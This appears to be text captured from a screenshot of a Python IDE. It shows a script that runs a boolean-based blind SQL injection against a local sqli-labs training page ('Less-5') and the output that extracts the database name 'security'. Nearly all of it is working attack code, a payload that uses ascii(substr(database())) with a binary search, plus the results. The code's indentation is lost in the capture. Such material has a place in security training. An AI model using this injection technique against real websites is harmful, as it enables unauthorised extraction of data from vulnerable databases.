 import requests
def sql_bine():
for i in range(1, 10):
min=65
max=122
mid=(min+max)//2
while min<max:
target = 'http://127.0.0.1/Less-5/?id=1%27'
payload = "and ascii(substr(database(),{},1))<{}--+".format(str(i), mid)
target = target + payload
req = requests.get(url=target)
if "You are in" in req.text:
max = mid
else:
min = mid + 1
mid = (min + max) // 2
if mid<=65 or mid>=124:
break
print(chr(mid-1))
l_bine() › for i in range(1, 10) › if mid<=65 or mid>=124
main ×
D:\ct\miniconda3\envs\hack\python.exe D:\ct\miniconda3\envs\pythonProject\main.py
s
e
c
u
r
i
t
y
进程已结束,退出代码0